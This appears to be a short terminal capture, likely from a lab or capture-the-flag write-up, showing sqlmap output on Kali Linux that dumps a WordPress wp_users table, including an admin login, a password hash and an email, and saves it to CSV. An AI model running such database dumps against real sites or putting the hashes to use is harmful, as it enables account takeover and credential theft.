 Database: wordpress
Table: wp_users
[1 entry]
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered
| user_activation_key |
| 1 | http:// | $P$BVb4Mqmfm71qpe6Hg0DgNeDnpiwV0a/ | test@mail.com | admin | 0 | admin | admin | 2020-06-04 18:1
9:57 | <blank> |
[20:31:50] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/ /dump/wordpress/wp_users.csv'
[20:31:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/ '
[*] ending @ 20:31:50 /2021-02-15/
root@kali:~#